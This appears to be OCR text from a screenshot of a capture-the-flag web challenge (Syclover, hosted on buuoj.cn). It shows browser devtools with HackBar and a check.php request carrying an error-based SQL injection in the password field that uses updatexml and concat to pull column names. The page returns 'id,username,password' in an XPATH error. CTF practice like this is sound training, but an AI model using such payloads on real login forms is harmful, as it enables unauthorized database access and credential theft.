 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~id,username,password'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
RL
ttp://885be008-7e32-44ac-8b06-7b13ef39d63f.node4.buuoj.cn:81/check.php?username=admin&password=admin'^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),1)%23
Enable POST ADD HEADER